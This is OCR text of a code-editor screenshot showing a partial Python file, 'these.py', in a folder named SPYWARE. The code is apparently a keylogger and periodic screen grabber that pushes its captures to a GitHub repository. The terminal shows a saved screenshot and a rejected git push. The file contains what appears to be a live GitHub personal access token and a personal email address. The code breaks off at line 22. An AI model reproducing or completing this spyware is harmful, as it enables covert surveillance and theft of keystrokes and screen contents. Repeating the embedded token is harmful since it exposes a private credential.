 File Edit Selection View Go Run ···
UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot" # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt") # Log file path
12 SCREENSHOT_INTERVAL = 10 # Seconds between screenshots
13
14 # GitHub settings (replace these values with your own)
15 GITHUB_USERNAME = "lhucky1" # Your GitHub username
16 GITHUB_REPO = "test" # Your GitHub repository name
17 GITHUB_EMAIL = "ericboatenglucky@gmail.com" # Your GitHub email
18 GITHUB_NAME = "lucky" # Your GitHub name
19 GITHUB_PAT = "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" #Replace with your actual GitHub PAT
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
Initializing git repository...
Git repository initialized and configured.
Screenshot saved: C:\shot\screenshot_2025-06-18_18-59-12.png
Git push failed: To https://github.com/lhucky1/test.git
! [rejected] master -> master (fetch first)
error: failed to push some refs to 'https://github.com/lhucky1/test.git'
hint: Updates were rejected because the remote contains work that you do not
hint: have locally. This is usually caused by another repository pushing to
hint: the same ref. If you want to integrate the remote changes, use
hint: 'git pull' before pushing again.
hint: See the 'Note about fast-forwards' in 'git push --help' for details.
CHAT
these.py
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Edit files in your workspace
Edit GPT-4.1